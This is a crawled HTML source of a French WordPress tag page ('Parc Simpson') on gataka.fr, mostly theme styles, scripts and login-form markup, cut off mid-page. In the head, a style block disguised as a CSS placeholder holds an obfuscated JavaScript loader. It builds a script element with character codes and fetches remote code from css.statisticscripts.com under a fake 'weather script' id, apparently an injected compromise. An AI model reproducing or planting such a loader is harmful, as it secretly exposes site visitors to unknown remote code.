

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/tag/parc-simpson/
body_size: 17502
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Parc Simpson | Gataka</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap"></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux de l’étiquette Parc Simpson" href="https://www.gataka.fr/tag/parc-simpson/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/tags/164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="6bc266e9d6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/tag/parc-simpson/",
                    "name": "Parc Simpson"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="archive tag tag-parc-simpson tag-164 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
